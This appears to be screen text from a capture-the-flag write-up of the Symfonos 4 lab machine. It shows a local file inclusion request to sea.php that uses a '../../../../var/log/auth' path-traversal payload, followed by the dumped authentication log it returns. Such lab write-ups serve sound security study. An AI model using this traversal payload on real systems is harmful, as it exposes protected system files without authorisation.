 192.168.122.172/sea.php?file=../../../../var/log/auth
Select a God
Nov 13 03:35:21 symfonos4 login[346]: FAILED LOGIN (1) on '/dev/tty1' FOR 'UNKNOWN', Authentication failure Nov 13 03:35:24 symfonos4 login[346]:
pam_unix(login:auth): authentication failure; logname=LOGIN uid=0 euid=0 tty=/dev/tty1 ruser= rhost= user=root Nov 13 03:35:27 symfonos4 login[346]: FAILED LOGIN
(2) on '/dev/tty1' FOR 'root', Authentication failure Nov 13 03:35:43 symfonos4 systemd-logind[266]: Power key pressed. Nov 13 03:35:43 symfonos4 systemd-
logind[266]: Powering Off... Nov 13 03:35:43 symfonos4 systemd-logind[266]: System is powering down. Nov 13 03:36:18 symfonos4 systemd-logind[272]: New seat
seat0. Nov 13 03:36:18 symfonos4 systemd-logind[272]: Watching system buttons on /dev/input/event2 (Power Button) Nov 13 03:36:18 symfonos4 systemd-
logind[272]: Watching system buttons on /dev/input/event0 (AT Translated Set 2 keyboard) Nov 13 03:36:19 symfonos4 sshd[338]: Server listening on 0.0.0.0 port 22. Nov
13 03:36:19 symfonos4 sshd[338]: Server listening on :: port 22. Nov 13 03:36:40 symfonos4 login[331]: pam_unix(login:auth): authentication failure; logname=LOGIN
uid=0 euid=0 tty=/dev/tty1 ruser= rhost= user=root Nov 13 03:36:42 symfonos4 login[331]: FAILED LOGIN (1) on '/dev/tty1' FOR 'root', Authentication failure Nov 13
03:36:43 symfonos4 login[331]: pam_unix(login:auth): check pass; user unknown Nov 13 03:36:43 symfonos4 login[331]: pam_unix(login:auth): authentication failure;
logname=LOGIN uid=0 euid=0 tty=/dev/tty1 ruser= rhost= Nov 13 03:36:46 symfonos4 login[331]: FAILED LOGIN (2) on '/dev/tty1' FOR 'UNKNOWN', Authentication
failure Nov 13 03:36:47 symfonos4 systemd-logind[272]: Power key pressed. Nov 13 03:36:47 symfonos4 systemd-logind[272]: Powering Off... Nov 13 03:36:47
symfonos4 systemd-logind[272]: System is powering down. Nov 13 03:39:59 symfonos4 systemd-logind[296]: New seat seat0. Nov 13 03:39:59 symfonos4 systemd-
logind[296]: Watching system buttons on /dev/input/event2 (Power Button) Nov 13 03:39:59 symfonos4 systemd-logind[296]: Watching system buttons on /dev/input/
event0 (AT Translated Set 2 keyboard) Nov 13 03:39:59 symfonos4 sshd[361]: Server listening on 0.0.0.0 port 22. Nov 13 03:39:59 symfonos4 sshd[361]: Server listening
on :: port 22. Nov 13 03:40:14 symfonos4 systemd-logind[296]: Power key pressed. Nov 13 03:40:14 symfonos4 systemd-logind[296]: Powering Off... Nov 13 03:40:14
symfonos4 systemd-logind[296]: System is powering down. Nov 13 03:40:22 symfonos4 systemd-logind[274]: New seat seat0. Nov 13 03:40:22 symfonos4 systemd-
logind[274]: Watching system buttons on /dev/input/event2 (Power Button) Nov 13 03:40:22 symfonos4 systemd-logind[274]: Watching system buttons on /dev/input/
event0 (AT Translated Set 2 keyboard) Nov 13 03:40:23 symfonos4 sshd[356]: Server listening on 0.0.0.0 port 22. Nov 13 03:40:23 symfonos4 sshd[356]: Server listening
on :: port 22. Nov 13 03:40:45 symfonos4 systemd-logind[274]: Power key pressed. Nov 13 03:40:45 symfonos4 systemd-logind[274]: Powering Off... Nov 13 03:40:45
symfonos4 systemd-logind[274]: System is powering down. Nov 13 03:42:09 symfonos4 systemd-logind[321]: New seat seat0. Nov 13 03:42:09 symfonos4 systemd-
logind[321]: Watching system buttons on /dev/input/event2 (Power Button) Nov 13 03:42:09 symfonos4 systemd-logind[321]: Watching system buttons on /dev/input/
event0 (AT Translated Set 2 keyboard) Nov 13 03:42:09 symfonos4 sshd[380]: Server listening on 0.0.0.0 port 22. Nov 13 03:42:09 symfonos4 sshd[380]: Server listening
on :: port 22. Nov 13 03:42:20 symfonos4 systemd-logind[321]: Power key pressed. Nov 13 03:42:20 symfonos4 systemd-logind[321]: Powering Off... Nov 13 03:42:20
symfonos4 systemd-logind[321]: System is powering down. Nov 13 03:42:50 symfonos4 systemd-logind[284]: New seat seat0. Nov 13 03:42:50 symfonos4 systemd-
logind[284]: Watching system buttons on /dev/input/event2 (Power Button) Nov 13 03:42:50 symfonos4 systemd-logind[284]: Watching system buttons on /dev/input/
event0 (AT Translated Set 2 keyboard) Nov 13 03:42:51 symfonos4 sshd[377]: Server listening on 0.0.0.0 port 22. Nov 13 03:42:51 symfonos4 sshd[377]: Server listening